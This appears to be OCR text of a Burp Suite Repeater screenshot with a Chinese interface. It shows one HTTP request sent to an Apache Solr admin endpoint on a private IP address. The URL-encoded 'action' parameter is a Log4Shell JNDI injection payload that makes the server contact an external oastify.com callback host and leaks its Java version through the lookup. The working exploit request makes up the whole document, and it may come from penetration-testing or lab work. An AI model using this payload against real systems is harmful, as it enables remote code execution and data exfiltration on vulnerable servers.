 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 -
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ☰
1 GET /solr/admin/cores?action=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%24%7b%73%79%73%3a%6a%61%76%61%2e%76%6
5%72%73%69%6f%6e%7d%2e%79%6b%6d%69%37%72%73%71%61%75%37%79%61%67%6d%68%62%37%33%
6a%6c%38%69%77%76%6e%31%65%70%65%64%33%2e%6f%61%73%74%69%66%79%2e%63%6f%6d%7d
HTTP/1.1
2 Host: 192.168.6.76:8983
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML,like Gecko) Chrome/95.0.4638.69 Safari/537.36
7 Connection: close
8
9